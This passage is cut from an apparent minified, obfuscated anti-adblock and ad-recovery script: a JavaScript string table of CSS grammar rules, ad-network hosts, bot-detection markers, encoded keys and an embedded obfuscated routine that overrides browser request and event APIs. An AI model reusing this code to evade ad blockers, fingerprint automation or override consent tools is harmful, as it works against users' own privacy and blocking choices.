)","Spaces","<'margin-inline-start'>","cmp_blocked",".end","<feature-value-declaration>","Ratio","EOF-token","none|[fill|fill-opacity|stroke|stroke-opacity]#","eof","shardingIndex","[historical-ligatures|no-historical-ligatures]","ivt","grad"," used missed syntax definition ","exec","line","originalPositionFor","resolve","setProperty","distinctiveProps","none|[<number>|<percentage>]{1,3}","headless_chrome","/cdn/adx/open/integration.html","domAutomation","important","964bfVyxk","cdn-exchange.toastoven.net","<box>|margin-box","enabled","adapi.inlcorp.com","Element_innerHTML","edg/","self","getAttributeNames","https://html-load.cc","traffective","Terminate - not active","response","Unknown feature ","SyntaxMatchError","recovery_loaded_time","Identifier","pop","add|subtract|intersect|exclude","isSafari","MatchOnce","_phantom","cqh","Timed out waiting for consent readiness","script_version","eventName","acos( <calc-sum> )","recoverCMP","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","string-token","sequentum",'" is a required argument.',"consumeUntilLeftCurlyBracket","auto|<anchor-name>","search","delim-token","condition","player","prebid_requested_time","lastIndexOf","decodeURIComponent","value","hidden","Script","domain switch: no src attribute","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","auto|fixed","block|inline|x|y","filter:","findDeclarationValueFragments","HTMLLinkElement","</p>","tokenIndex","blocked","Blocked ","<color> <color-stop-length>?","[from-image||<resolution>]&&snap?","<number [0,∞]> [/ <number [0,∞]>]?","scanSpaces","Plus sign","root","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","none|left|right|both|inline-start|inline-end","none|blink","nextSibling","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","cqi","onParseError","srcdoc","Worker","Hex or identifier is expected","_top","Terminate - non-adblock","nth","window.PluginArray is undefined","[shorter|longer|increasing|decreasing] hue","<length-percentage>|<flex>|min-content|max-content|auto","Keyword","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","beforeunload","[recoverTcfCMP] start","__tcfloaded_cache","success","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","players","firefox_etp_enabled","about:","<empty string>","Number of function is expected","isElementDisplayNoneImportant","<'column-width'>||<'column-count'>","textAd","mediaType","performanceMonitor","function","<'position-try-order'>? <'position-try-fallbacks'>","substrToCursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<'inline-size'>","gpt-interworks","skipWs","feature","writeln","parentNode","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","contentWindow","country","features","systemLanguage","edgios","sourceContentFor","appendChild","active","nthChildOf","wechat","OWptYW53eXF4MHM1NHp1dG82aA==","text_ads","$cdc_asdjflasutopfhvcZLmcfl_","i|s","Identifier is expected","target","ApplePayError","slotRenderEnded","brightness( <number-percentage> )","<body","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","all|<custom-ident>","middle","<percentage>?&&<image>","tokens","onclick","StyleSheet","Hex digit is expected","<'top'>{1,4}","_sourcesContents","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Declaration","length",".umogames.com","[pack|next]||[definite-first|ordered]","<color>+|none","video","<symbol> <symbol>?",'" as-key="',"( <style-condition> )|( <style-feature> )|<general-enclosed>","text/html","luminance|alpha","<number [0,1]>","String","\n  syntax: ","jsHeapSizeLimit","14009031drFVYu","onmessage","replace|add|accumulate","WhiteSpace","hash","renderer","urlFilter","<ident> ['.' <ident>]*","startsWith","<visual-box>||<length [0,∞]>","randomize","findLast","slice","<single-animation-play-state>#","reserved2Input","navigator.plugins.length is undefined","svi","disallowEmpty","BotDetector.detect can't be called before BotDetector.collect","max( <calc-sum># )","Unknown at-rule descriptor","<line-width>||<line-style>||<color>","opts","driver","Failed to get key from: ","adUnitCode","__fpjs_d_m","flatMap","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","throw","appendScriptElementAsync","initLogMessageHandler","/f.min.js","HTMLIFrameElement","getAdserverTargeting","-moz-calc("," used broken syntax definition ","drop-shadow( <length>{2,3} <color>? )","__webdriver_script_function","syntaxStack","_generateSourcesContent","split","dpi","<html ","some","filter","core-ads","lazyload","error","originalColumn","auto|always|avoid|left|right|recto|verso","true","getElementsByTagName","image( <image-tags>? [<image-src>? , <color>?]! )","Terminate - profile not found","https://static.criteo.net/js/ld/publishertag.prebid.js","matches","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )",".setTargetingForGPTAsync","none|vertical-to-horizontal","doctype","isSamsungBrowser","is_ads_blocked","right","FIRST_ORDERED_NODE_TYPE","protectUrlContext","rhino","charCode","auto|never|always","<relative-real-selector-list>","preload","<\/script>","ellipse( [<shape-radius>{2}]? [at <position>]? )","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","undefined","none|auto|<percentage>","isBlocked","Brian Paul","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","var( <custom-property-name> , <declaration-value>? )","Identifier, string or comma is expected","left|right|none|inline-start|inline-end","property","Semicolon or block is expected","filterNthElements","a2Zwdg==","http:","innerHTML","enableInNonAdBlock","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<url>|none","[left|right]||[top|bottom]","<color>","<paint>","mustExcludeStrings","auto|avoid","elem","transferSize","../","` should not contain a prelude","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<compositing-operator>#","shouldApplyGdpr","[[<integer>|infinite]{2}]#|auto","join","$1   ","visualViewport","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<'border-style'>","none|<single-transition-property>#","notificationPermissions signal unexpected behaviour","HEAD","margin: 0; padding: 0;","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","nightmarejs","toString","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/didomi_cmp.js",";<\/script>","requestAnimationFrame","substr","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","lr-tb|rl-tb|tb-rl|lr|rl|tb","removed","whitespace-token","[<function-token> <any-value>? )]|[( <any-value>? )]","WebGLRenderingContext.getParameter is not a function","computed","eachMapping","responseXML","startColumn","gpt-publisher","window","purpose","cWJ1dw==","http://127.0.0.1","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","webdriverio","auto|never|always|<absolute-size>|<length>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","dvw","isElementVisibilityHidden","dable","normal|sub|super","auto||<ratio>","reduce","<box>|border|text","window.parent._df.t","<bg-size>#","[common-ligatures|no-common-ligatures]","Element_classList","Inventory(","<counter-style>|<string>|none","aria-label","baseUrl","tokenBefore","Expect a number","Failed to decode protect-url: url is empty","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<'border-top-width'>","this.href='https://paid.outbrain.com/network/redir","normal|[<string> <number>]#","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","cookie","<single-animation-composition>#","fonts.googleapis.com","data-sdk","lvb","columns","Node_insertBefore","<header","ping","cache_is_blocking_ads","SYN","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","decorate","ClassSelector","lookupType","var(","root|nearest|self","adthrive","/analytics?host=","rel","purpose1 consent timeout","shouldRemoveByUrl","[object Reflect]","cmpStatus","[recovery] __tcfapi addEventListener","isNameCharCode","gpt-ima","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","rex","pluginsArray","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","ad01","<transition-behavior-value>#","none|<filter-function-list>|<-ms-filter-function-list>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","region","nextElementSibling","IdSelector","[<length-percentage>|<number>|auto]{1,4}","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","text_ad","api.adiostech.com","b3V0cHV0","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","setHTMLUnsafe","__uspapiLocator","writable","NmFreWhvcjgwbTM3c2xmdzF2eHA=","as_window_id","compact","_selenium","marginheight","idx","yahoo-mail-v1","eventSampleRatio","CDC-token","start","walkContext","MediaSettingsRange","[contain|none|auto]{1,2}","window.top._df.t","<length>{1,4}","purpose1 consent error","[( <scope-start> )]? [to ( <scope-end> )]?","getType","decorator","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","Unknown type: ","source","size","absolute","align-items","prompt","auto|all|none","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","sourcesContent","as_country",".getAdserverTargeting","dvh","sign( <calc-sum> )","then","[above|below|right|left]? <length>? <image>?","sin( <calc-sum> )","<font-weight-absolute>|bolder|lighter","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<integer>|auto","<mask-reference>#","resource","exports","Invalid protect url: ","Lexer matching doesn't applicable for custom properties","Apple","javascript:","geniee","port1","is_tcf_required","<length> <length>?","channel","PseudoElementSelector","<bg-position>#","slice|clone","slot","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","onmozfullscreenchange","eatIdent","consumeUntilBalanceEnd","marginwidth","reversed( <counter-name> )","replaceAll","[restore-rejections] restoreDeferredRejections__nonadblock","start|center|end|justify","<any-value>","protectHtml","http://","_ignoreInvalidMapping","browserLanguage","ident-token","find","viewport","configurable","dump","unprotect","flex-direction","profile.recoverCMP","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ORDERED_NODE_ITERATOR_TYPE","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","stack","gptDisabled","<number>|<angle>","skip","<clip-source>|[<basic-shape>||<geometry-box>]|none","No element indexed by ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","'.' <ident-token>","forEachToken","immediate","ad_unit_path","symbol","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<ident-token>|<function-token> <any-value>? )","gpt_disabled","import","none|<position-area>","Not a Declaration node","opt/","content|fixed","num","GeneralEnclosed","auto|<integer>","isLoaded","Class extends value ","abs( <calc-sum> )","Invalid reserved state: ","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","gecko","content-box|border-box|fill-box|stroke-box|view-box","fromEntries","enums","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","insertAdjacentElement","bid","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","env( <custom-ident> , <declaration-value>? )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","jizsl_","[none|<keyframes-name>]#","base[href]","head","[[auto|<length-percentage>]{1,2}]#","emit","none|<length-percentage> [<length-percentage> <length>?]?","<number>|<percentage>|none","translateY( <length-percentage> )","parseRulePrelude","none|auto","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","contrast( [<number-percentage>] )","bnh6bg==","<absolute-size>|<relative-size>|<length-percentage>","getPrototypeOf","applyTo","name","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","raptive","sendXHR","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","forEach","__sa_","<style-condition>|<style-feature>","limit","addModule","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","webGL","as_inmobi_cmp_id","analytics","Expect an apostrophe","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<'margin-block'>","<image>|<color>","read-only|read-write|read-write-plaintext-only","consumeNumber","basename","pathname","filename","ad-unit","Invalid base64 digit: ","permission","tb|rl|bt|lr","_fa_","<noscript>",'"><\/script>',"eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Expected ","Element_attributes","navigator.webdriver is undefined","body","consumeUntilExclamationMarkOrSemicolon","$chrome_asyncScriptInfo","last","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-block-start'>","<integer>&&<symbol>","auto|normal|active|inactive|disabled","keepOriginalAcceptableAds","xhr","languages","getServices","external","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","ACK_INVISIBLE","addConnectionHandler","cache_isbot","attachShadow","compareByOriginalPositions","odd","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","( <supports-condition> )|<supports-feature>|<general-enclosed>","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","[<'animation-range-start'> <'animation-range-end'>?]#","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Matching for a tree with var() is not supported","createList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<'cue-before'> <'cue-after'>?","light|dark|<integer [0,∞]>","jkl","cover|contain|entry|exit|entry-crossing|exit-crossing","documentElement","matchType","tan( <calc-sum> )","getSlotId","as_","(E2) Invalid protect url: ","` has no known descriptors","Intl","language","process","center|start|end|self-start|self-end|flex-start|flex-end","Number sign is expected","nonzero|evenodd","normal|reset|<number>|<percentage>","index","<time>|none|x-weak|weak|medium|strong|x-strong","<'justify-self'>|anchor-center","[recoverTcfCMP] __tcfloaded_cache set. Value: ","attributionsrc","<shape-box>|fill-box|stroke-box|view-box","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","light","auto|balance","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","Number","auto|<time>","widthEval","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","className","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","element-selector","[<image>|<string>] [<resolution>||type( <string> )]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","domain switched","auto|balance|stable|pretty","<media-query-list>","/cou/api_reco.php","inherit","Notification","gpt-ima-adshield","<xyz-space> [<number>|<percentage>|none]{3}","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","anymind","__driver_evaluate","releaseCursor","<forgiving-selector-list>","MessageEvent_data","/iu3","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","setImmediate","url(","responseURL","end","failed","setTimeout","MediaQuery","command","__nightmare","cnlwYQ==","AttributeSelector","atrules","-webkit-calc(","<declaration-value>","cef","<media-query>#","gpt_requested_time","unset","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","At-rule `@","https://html-load.com","Unexpected syntax '","<-ms-filter-function>+","ltr|rtl","none|path( <string> )","webgl","atan2( <calc-sum> , <calc-sum> )","prependList","<feature-type> '{' <feature-value-declaration-list> '}'","https://ad-delivery.net/px.gif?ch=2","Not supported insert-rule | rule: ","http://api.dable.io/widgets/",'":", ',"<string>","element display none important","currentScript","url-matched","nodeType","display","normal||[size|inline-size]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","POST","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","list","img_","isEncodedId","<combinator>? <complex-selector>","[none|<custom-ident>]#","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","hasAttribute","scrollX","[recoverTcfCMP] __tcfapi rescue","[object Intl]","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<'padding-left'>{1,2}","Event","load","thenStack","getLastListNode","next","marker-start","as_apply","sizes","ZmthZA==","<number>|<percentage>","enjgioijew","text-ad","baseURI","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","uBO:","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","<single-transition>#","   ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","logs-partners.coupang.com","geb","crossorigin","auto|avoid|avoid-page|avoid-column|avoid-region","pubstack","key","number-token","nextUntil","normal|<length>","pageview","normal|reverse|inherit","placeholders","rotateX( [<angle>|<zero>] )","[<counter-name> <integer>?]+|none","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","before doesn't belong to list","none|element|text","logicieleducatif.fr","auto|normal|none","flip-block||flip-inline||flip-start","dppx","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","replaceScriptElementAsync","tokenType","linear|radial","lvmin","iterateNext","getEntriesByType","serif|sans-serif|cursive|fantasy|monospace","detections","normal|light|dark|<palette-identifier>","canvas","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ 